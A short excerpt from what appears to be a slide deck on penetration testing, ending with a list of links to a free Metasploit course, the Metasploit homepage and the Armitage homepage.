

Slide 96


Slide 97
Useful links
Free Metasploit Course
http://www.offensive-security.com/metasploit-unleashed/Main_Page
Metasploit homepage
http://www.metasploit.com
Armitage homepage
http://www.fastandeasyhacking.com/

